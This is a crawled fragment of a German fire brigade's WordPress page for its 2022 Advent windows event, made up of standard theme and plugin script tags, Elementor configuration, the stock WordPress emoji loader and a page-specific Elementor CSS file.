<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ffw-garitz.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ffw-garitz.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ffw-garitz.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef59a2c8d1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":2472,"title":"2022%20Adventsfenster","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.ffw-garitz.de/wp-admin/admin-ajax.php","nonce":"4cdd75cdd6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.ffw-garitz.de/2022-adventsfenster/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ffw-garitz.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ffw-garitz.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-2472.css?ver=1768518632
body_size: 13623
content:
.elementor-2472 .elementor-element.elementor-element-367bab64:not(.elementor-motion-effects-element-type-background), .elementor-2472 .elementor-element.elementor-element-367bab64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A254F;}.elementor-2472 .elementor-element.elementor-element-367bab64 > .elementor-background-overlay{background-color:#0A254F;opacity:1;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2472 .elementor-element.elementor-element-367bab64 > .elementor-container{max-width:1126px;}.elementor-2472 .elementor-element.elementor-element-367bab64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-2472 .elementor-element.elementor-element-3e070048.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2472 .elementor-element.elementor-element-3e070048.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2472 .elementor-element.elementor-element-3e070048 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2472 .elementor-element.elementor-element-72ca40d9{text-align:start;}.elementor-2472 .elementor-element.elementor-element-72ca40d9 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:4.7em;font-weight:800;text-transform:capitalize;font-style:italic;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2472 .elementor-element.elementor-element-1d0e965b{--divider-border-style:solid;--divider-color:#545F5E00;--divider-border-width:0.5px;width:auto;max-width:auto;--divider-icon-size:23px;--divider-element-spacing:0px;}.elementor-2472 .elementor-element.elementor-element-1d0e965b > .elementor-widget-container{margin:-54% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2472 .elementor-element.elementor-element-1d0e965b .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2472 .elementor-element.elementor-element-1d0e965b .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-2472 .elementor-element.elementor-element-1d0e965b.elementor-view-stacked .elementor-icon{background-color:#EF7601;}.elementor-2472 .elementor-element.elementor-element-1d0e965b.elementor-view-framed .elementor-icon, .elementor-2472 .elementor-element.elementor-element-1d0e965b.elementor-view-default .elementor-icon{color:#EF7601;border-color:#EF7601;}.elementor-2472 .elementor-element.elementor-element-1d0e965b.elementor-view-framed .elementor-icon, .elementor-2472 .elementor-element.elementor-element-1d0e965b.elementor-view-default .elementor-icon svg{fill:#EF7601;}.elementor-2472 .elementor-element.elementor-element-3c7989d2{--divider-border-style:solid;--divider-color:#545F5E00;--divider-border-width:0.5px;width:var( --container-widget-width, 97% );max-width:97%;--container-widget-width:97%;--container-widget-flex-grow:0;}.elementor-2472 .elementor-element.elementor-element-3c7989d2 > .elementor-widget-container{background-color:transparent;margin:0% 0% 0% 1%;background-image:linear-gradient(50deg, #EF7601 0%, #14254D 54%);}.elementor-2472 .elementor-element.elementor-element-3c7989d2 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2472 .elementor-element.elementor-element-3c7989d2 .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-2472 .elementor-element.elementor-element-58acf9af:not(.elementor-motion-effects-element-type-background), .elementor-2472 .elementor-element.elementor-element-58acf9af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.ffw-garitz.de/wp-content/uploads/2021/12/P8164955-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2472 .elementor-element.elementor-element-58acf9af > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2472 .elementor-element.elementor-element-58acf9af > .elementor-container{max-width:1120px;min-height:62vh;}.elementor-2472 .elementor-element.elementor-element-58acf9af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 1em 7em 1em;}.elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-element-populated, .elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-element-populated > .elementor-background-overlay, .elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-element-populated{margin:2% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 2em 2em 1em;}.elementor-2472 .elementor-element.elementor-element-664ddb88, .elementor-2472 .elementor-element.elementor-element-664ddb88 > .elementor-background-overlay{border-radius:22px 22px 22px 22px;}.elementor-2472 .elementor-element.elementor-element-664ddb88{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2472 .elementor-element.elementor-element-2e8f586 img{border-radius:11px 11px 11px 11px;}.elementor-2472 .elementor-element.elementor-element-5260ef5{--spacer-size:50px;}.elementor-2472 .elementor-element.elementor-element-d1dcc01:not(.elementor-motion-effects-element-type-background), .elementor-2472 .elementor-element.elementor-element-d1dcc01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A254F;}.elementor-2472 .elementor-element.elementor-element-d1dcc01 > .elementor-background-overlay{opacity:0.17;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2472 .elementor-element.elementor-element-d1dcc01{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 1em 3em 1em;}.elementor-bc-flex-widget .elementor-2472 .elementor-element.elementor-element-4414e92e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2472 .elementor-element.elementor-element-4414e92e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2472 .elementor-element.elementor-element-4414e92e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2472 .elementor-element.elementor-element-4414e92e > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-2472 .elementor-element.elementor-element-54ceed25{--divider-border-style:solid;--divider-color:#1DC1F1;--divider-border-width:2.3px;--divider-element-spacing:9px;}.elementor-2472 .elementor-element.elementor-element-54ceed25 > .elementor-widget-container{margin:0% 0% -3% 0%;padding:0px 0px 0px 0px;}.elementor-2472 .elementor-element.elementor-element-54ceed25 .elementor-divider-separator{width:36%;margin:0 auto;margin-right:0;}.elementor-2472 .elementor-element.elementor-element-54ceed25 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-2472 .elementor-element.elementor-element-54ceed25 .elementor-divider__text{color:#FFFFFF;font-family:"Rajdhani", Sans-serif;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-2472 .elementor-element.elementor-element-34cc1e76 > .elementor-widget-container{margin:0% 0% -3% 0%;}.elementor-2472 .elementor-element.elementor-element-34cc1e76{text-align:end;}.elementor-2472 .elementor-element.elementor-element-34cc1e76 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:2.5em;font-weight:800;text-transform:capitalize;font-style:italic;text-decoration:none;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2472 .elementor-element.elementor-element-fb890b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2472 .elementor-element.elementor-element-fb890b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2472 .elementor-element.elementor-element-77a5dc39{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-widget-container{text-align:left;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 > .elementor-widget-container{padding:1em 0em 0em 0em;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon{background-color:#3287C7;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon i{color:#FFFFFF;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon:hover{background-color:#1DC1F1;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-2472 .elementor-element.elementor-element-643ba9c6{width:100%;}}@media(max-width:1024px){.elementor-2472 .elementor-element.elementor-element-367bab64{padding:5em 2em 1em 2em;}.elementor-2472 .elementor-element.elementor-element-3e070048 > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%;}.elementor-2472 .elementor-element.elementor-element-72ca40d9 .elementor-heading-title{font-size:3em;}.elementor-2472 .elementor-element.elementor-element-3c7989d2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2472 .elementor-element.elementor-element-58acf9af{padding:3em 1em 3em 1em;}.elementor-2472 .elementor-element.elementor-element-643ba9c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-2472 .elementor-element.elementor-element-367bab64{padding:3em 1em 0em 1em;}.elementor-2472 .elementor-element.elementor-element-3e070048.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2472 .elementor-element.elementor-element-72ca40d9{text-align:center;}.elementor-2472 .elementor-element.elementor-element-3c7989d2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2472 .elementor-element.elementor-element-54ceed25 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-2472 .elementor-element.elementor-element-54ceed25 .elementor-divider{text-align:center;}.elementor-2472 .elementor-element.elementor-element-34cc1e76{text-align:center;}.elementor-2472 .elementor-element.elementor-element-77a5dc39 .elementor-widget-container{text-align:center;}}@media(min-width:1201px){.elementor-2472 .elementor-element.elementor-element-58acf9af:not(.elementor-motion-effects-element-type-background), .elementor-2472 .elementor-element.elementor-element-58acf9af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}